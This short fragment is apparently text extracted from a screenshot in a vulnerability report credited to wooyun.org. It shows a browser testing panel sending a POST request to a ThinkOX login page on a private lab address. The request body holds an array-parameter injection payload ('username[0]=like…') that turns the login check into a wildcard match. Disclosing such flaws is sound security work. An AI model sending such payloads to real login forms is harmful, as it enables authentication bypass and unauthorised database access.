 10.211.55.12/thinkox/index.php?s=/home/user/login.html
INT SQL XSS Encryption Encoding Other
Load URL http://10.211.55.12/thinkox/index.php?s=/home/user/login.html
Split URL
Execute
Enable Post data Enable Referrer
Post data username[0]=like&username[1]=tes%25&password=bb
www.wooyun.org